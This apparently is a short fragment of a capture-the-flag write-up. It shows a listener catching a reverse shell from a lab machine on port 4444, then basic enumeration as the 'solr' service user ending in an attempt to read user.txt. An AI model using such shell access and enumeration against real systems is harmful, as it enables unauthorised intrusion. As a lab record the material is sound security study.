 Listening on any address 4444 (krb524)
Connection from 10.10.10.201:49316
$ id
uid=114(solr) gid=120(solr) groups=120(solr)
$ whoami
solr
$ cd ~
$ ls
data
log4j2.xml
logs
solr-8983.pid
solr-8984.pid
$ pwd
/var/solr
$ cd /home/
$ ls
solr
$ cd solr
$ ls
feed_engine
user.txt
$ cat user.txt
$